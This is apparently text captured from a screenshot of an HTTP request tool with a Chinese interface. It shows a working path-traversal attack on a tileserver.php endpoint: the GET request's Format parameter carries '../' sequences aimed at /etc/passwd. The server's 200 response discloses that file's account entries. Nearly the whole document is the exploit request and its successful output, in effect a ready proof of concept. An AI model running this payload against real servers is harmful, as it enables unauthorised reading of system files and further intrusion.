 uest
数据包扫描
美化
HEX
热加载
构造请求
GET /tileserver.php/x/1/1/1?Format=/../../../../../../../../../../../../../../etc/passwd&Request=x&layer=. HTTP/1.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
sec-ch-ua: "Chromium";v="142", "Google Chrome";v="142", "Not_A Brand";v="99"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: zh-CN,zh;q=0.9
https
1905bytes / 358ms
美化
HEX
1 HTTP/1.1 200 OK
2 Server: nginx/1.10.3
3 Date: Mon, 10 Nov 2025 06:20:54 GMT
4 Content-Type: image//../../../../../../../../../../../../../../etc/passwd
5 Connection: keep-alive
6 X-Powered-By: PHP/8.1.12
7 Access-Control-Allow-Origin: *
8 Content-Length: 1905
9
10 root:x:0:0:root:/root:/bin/bash
11
12
13
14 sync:x:4:65534:sync:/bin:/bin/sync
15
16
17
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21
22
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24
25
26
27
28
29
30 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
31